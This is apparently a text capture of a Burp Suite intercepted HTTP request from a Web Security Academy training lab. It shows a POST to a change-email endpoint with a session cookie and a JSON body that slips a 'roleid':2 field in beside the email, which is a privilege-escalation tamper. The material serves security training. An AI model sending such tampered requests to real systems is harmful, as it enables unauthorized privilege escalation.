 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a72004203aa61ae85b6b27f0007009d.web-security-academy.net
3 Cookie: session=a3YJZi68pmHcKhI7dyGUhuFm5JNmnN3z
4 Content-Length: 25
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a72004203aa61ae85b6b27f0007009d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a72004203aa61ae85b6b27f0007009d.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"test@test.com",
20 "roleid":2
21 }